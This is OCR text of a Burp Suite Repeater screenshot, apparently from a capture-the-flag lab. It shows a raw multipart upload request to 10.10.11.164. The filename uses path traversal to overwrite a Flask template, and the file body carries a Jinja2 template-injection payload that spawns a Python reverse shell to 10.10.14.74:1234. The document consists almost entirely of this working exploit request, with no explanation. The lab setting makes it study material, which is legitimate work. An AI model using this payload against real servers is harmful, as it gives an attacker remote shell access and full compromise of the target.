 Burp Suite Community Edition v2021.10.3 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < > 
Request
Respon
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2975210686715825835266​24548
8 Content-Length: 551
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------297521068671582583526624548
15 Content-Disposition: form-data; name="file"; filename="
/app/app/templates/success.html"
16 Content-Type: text/plain
17
18 {{request.application.__globals__.__builtins__.__import__('os').pop
en('python -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("10.10.14.74",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'
19 ').read()}}
20
21 -----------------------------297521068671582583526624548--
22